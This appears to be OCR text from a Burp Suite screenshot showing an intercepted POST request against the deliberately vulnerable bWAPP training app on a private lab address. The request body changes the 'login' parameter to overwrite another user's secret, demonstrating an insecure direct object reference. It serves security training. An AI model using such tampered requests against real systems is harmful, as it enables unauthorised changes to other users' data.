 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Request to http://10.10.30.25:81
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: 10.10.30.25:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.30.25:81/bWAPP/insecure_direct_object_ref
Cookie: security_level=0; Drupal.tableDrag.showWeight=0; shellI
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
secret=I+am+evil+user&login=bee&action=change